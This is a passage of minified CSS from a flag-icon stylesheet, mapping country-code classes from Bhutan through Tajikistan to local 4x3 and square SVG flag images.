bt{background-image:url(../../fonts/flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(../../fonts/flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(../../fonts/flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bw.svg)}.flag-icon-by{background-image:url(../../fonts/flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(../../fonts/flags/1x1/by.svg)}.flag-icon-bz{background-image:url(../../fonts/flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(../../fonts/flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(../../fonts/flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(../../fonts/flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(../../fonts/flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(../../fonts/flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(../../fonts/flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(../../fonts/flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(../../fonts/flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(../../fonts/flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(../../fonts/flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(../../fonts/flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cn.svg)}.flag-icon-co{background-image:url(../../fonts/flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(../../fonts/flags/1x1/co.svg)}.flag-icon-cr{background-image:url(../../fonts/flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(../../fonts/flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(../../fonts/flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(../../fonts/flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(../../fonts/flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(../../fonts/flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(../../fonts/flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cz.svg)}.flag-icon-de{background-image:url(../../fonts/flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(../../fonts/flags/1x1/de.svg)}.flag-icon-dj{background-image:url(../../fonts/flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(../../fonts/flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(../../fonts/flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dm.svg)}.flag-icon-do{background-image:url(../../fonts/flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(../../fonts/flags/1x1/do.svg)}.flag-icon-dz{background-image:url(../../fonts/flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(../../fonts/flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(../../fonts/flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(../../fonts/flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(../../fonts/flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/eh.svg)}.flag-icon-er{background-image:url(../../fonts/flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(../../fonts/flags/1x1/er.svg)}.flag-icon-es{background-image:url(../../fonts/flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(../../fonts/flags/1x1/es.svg)}.flag-icon-et{background-image:url(../../fonts/flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(../../fonts/flags/1x1/et.svg)}.flag-icon-fi{background-image:url(../../fonts/flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(../../fonts/flags/4x3/fj.svg)}.flag-icon-fj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(../../fonts/flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(../../fonts/flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(../../fonts/flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(../../fonts/flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(../../fonts/flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(../../fonts/flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(../../fonts/flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(../../fonts/flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(../../fonts/flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(../../fonts/flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(../../fonts/flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(../../fonts/flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(../../fonts/flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(../../fonts/flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(../../fonts/flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(../../fonts/flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(../../fonts/flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(../../fonts/flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(../../fonts/flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(../../fonts/flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(../../fonts/flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(../../fonts/flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(../../fonts/flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(../../fonts/flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(../../fonts/flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(../../fonts/flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(../../fonts/flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(../../fonts/flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(../../fonts/flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hu.svg)}.flag-icon-id{background-image:url(../../fonts/flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(../../fonts/flags/1x1/id.svg)}.flag-icon-ie{background-image:url(../../fonts/flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ie.svg)}.flag-icon-il{background-image:url(../../fonts/flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(../../fonts/flags/1x1/il.svg)}.flag-icon-im{background-image:url(../../fonts/flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(../../fonts/flags/1x1/im.svg)}.flag-icon-in{background-image:url(../../fonts/flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(../../fonts/flags/1x1/in.svg)}.flag-icon-io{background-image:url(../../fonts/flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(../../fonts/flags/1x1/io.svg)}.flag-icon-iq{background-image:url(../../fonts/flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(../../fonts/flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ir.svg)}.flag-icon-is{background-image:url(../../fonts/flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(../../fonts/flags/1x1/is.svg)}.flag-icon-it{background-image:url(../../fonts/flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(../../fonts/flags/1x1/it.svg)}.flag-icon-je{background-image:url(../../fonts/flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(../../fonts/flags/1x1/je.svg)}.flag-icon-jm{background-image:url(../../fonts/flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(../../fonts/flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(../../fonts/flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(../../fonts/flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(../../fonts/flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(../../fonts/flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(../../fonts/flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ki.svg)}.flag-icon-km{background-image:url(../../fonts/flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(../../fonts/flags/1x1/km.svg)}.flag-icon-kn{background-image:url(../../fonts/flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(../../fonts/flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(../../fonts/flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(../../fonts/flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(../../fonts/flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(../../fonts/flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kz.svg)}.flag-icon-la{background-image:url(../../fonts/flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(../../fonts/flags/1x1/la.svg)}.flag-icon-lb{background-image:url(../../fonts/flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(../../fonts/flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lc.svg)}.flag-icon-li{background-image:url(../../fonts/flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(../../fonts/flags/1x1/li.svg)}.flag-icon-lk{background-image:url(../../fonts/flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(../../fonts/flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(../../fonts/flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(../../fonts/flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(../../fonts/flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(../../fonts/flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(../../fonts/flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(../../fonts/flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(../../fonts/flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mc.svg)}.flag-icon-md{background-image:url(../../fonts/flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(../../fonts/flags/1x1/md.svg)}.flag-icon-me{background-image:url(../../fonts/flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(../../fonts/flags/1x1/me.svg)}.flag-icon-mf{background-image:url(../../fonts/flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(../../fonts/flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(../../fonts/flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(../../fonts/flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(../../fonts/flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(../../fonts/flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(../../fonts/flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(../../fonts/flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(../../fonts/flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(../../fonts/flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(../../fonts/flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(../../fonts/flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(../../fonts/flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(../../fonts/flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(../../fonts/flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(../../fonts/flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(../../fonts/flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mx.svg)}.flag-icon-my{background-image:url(../../fonts/flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(../../fonts/flags/1x1/my.svg)}.flag-icon-mz{background-image:url(../../fonts/flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(../../fonts/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(../../fonts/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(../../fonts/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(../../fonts/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(../../fonts/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(../../fonts/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(../../fonts/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(../../fonts/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(../../fonts/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(../../fonts/flags/1x1/no.svg)}.flag-icon-np{background-image:url(../../fonts/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(../../fonts/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(../../fonts/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(../../fonts/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(../../fonts/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(../../fonts/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(../../fonts/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(../../fonts/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(../../fonts/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(../../fonts/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(../../fonts/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(../../fonts/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(../../fonts/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(../../fonts/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(../../fonts/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(../../fonts/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(../../fonts/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(../../fonts/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(../../fonts/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(../../fonts/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(../../fonts/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(../../fonts/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(../../fonts/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(../../fonts/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(../../fonts/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(../../fonts/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(../../fonts/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(../../fonts/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(../../fonts/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(../../fonts/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(../../fonts/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(../../fonts/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(../../fonts/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(../../fonts/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(../../fonts/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(../../fonts/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(../../fonts/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(../../fonts/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(../../fonts/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(../../fonts/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(../../fonts/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(../../fonts/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(../../fonts/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(../../fonts/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(../../fonts/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(../../fonts/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(../../fonts/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(../../fonts/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(../../fonts/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(../../fonts/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(../../fonts/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(../../fonts/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(../../fonts/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(../../fonts/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(../../fonts/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(../../fonts/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(../../fonts/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(../../fonts/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(../../fonts/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(../../fonts/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(../../fonts/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(../../fonts/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(../../fonts/flags/1x1